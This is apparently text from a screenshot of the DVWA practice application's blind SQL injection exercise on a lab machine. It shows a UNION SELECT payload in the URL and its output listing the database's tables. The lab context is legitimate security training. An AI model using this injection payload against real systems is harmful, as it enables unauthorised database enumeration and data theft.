 Damn Vulnerable Web Ap
192.168.66.120/dvwa/vulnerabilities/sqli_blind/?id=1'+UNION+SELECT+1%2C+table_name+FROM+information_schema.tables+WHERE+table_schema%3D'dvwa'+%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Akir4d (Paolo Rampino) GitHub
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1' UNION SELECT 1, table_name FROM information_schema.tables WHERE table_schema='dvwa' #
First name: admin
Surname: admin
ID: 1' UNION SELECT 1, table_name FROM information_schema.tables WHERE table_schema='dvwa' #
First name: 1
Surname: guestbook
ID: 1' UNION SELECT 1, table_name FROM information_schema.tables WHERE table_schema='dvwa' #
First name: 1
Surname: users
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7